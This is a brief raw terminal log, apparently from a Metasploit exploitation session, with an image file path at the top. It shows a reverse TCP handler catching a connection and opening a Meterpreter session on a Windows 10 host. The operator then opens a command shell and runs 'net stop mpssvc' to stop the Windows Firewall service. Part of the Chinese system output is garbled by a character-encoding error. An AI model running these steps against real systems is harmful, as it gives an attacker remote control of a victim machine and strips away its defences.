 [-] Unknown command: expoloit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.248.131:6666
[*] Sending stage (180291 bytes) to 192.168.248.135
[*] Meterpreter session 1 opened (192.168.248.131:6666 → 192.168.248.135:49656) at 2020-08-08 08:59:47 +0800
meterpreter > shell
Process 3944 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32\WindowsPowerShell\v1.0>net stop mpssvc
net stop mpssvc
û������ Windows Firewall ������